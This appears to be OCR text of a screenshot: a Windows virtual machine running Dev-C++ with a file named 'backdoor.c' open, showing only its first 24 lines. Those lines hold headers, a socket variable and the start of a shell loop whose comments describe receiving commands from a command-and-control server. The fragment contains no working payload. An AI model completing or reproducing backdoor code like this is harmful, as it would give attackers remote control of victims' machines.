 Activities VirtualBox Machine Jan 29 04:41
windows 82 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\test8\Desktop\c malware\backdoor.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
backdoor.c
1 #include<stdio.h>
2 #include<stdlib.h>
3 #include<unistd.h>
4 #include<winsock2.h>
5 #include<windows.h>
6 #include<winuser.h>
7 #include<wininet.h>
8 #include<windowsx.h>
9 #include<string.h>
10 #include<sys/stat.h>
11 #include<sys/types.h>
12 #define bzero(p, size) (void) memset((p),0,(size))
13
14 int sock;
15
16 void Shell(){
17
18 char buffer[1024];//contains all the commands from the server(c2c)
19 char container[1024];//check if command > 1024
20 char total_response[18834];//concatenat if the command >1024
21
22 while(1){
23 jump:
24 bzero(buffer,sizeof(buffer));
Compiler Resources Compile Log Debug Find Results
Line: 1 Col: 1 Sel: 0 Lines: 84 Length: 2077 Insert Done parsing in 8.469 seconds
12:41 PM
1/28/2024
Right Ctrl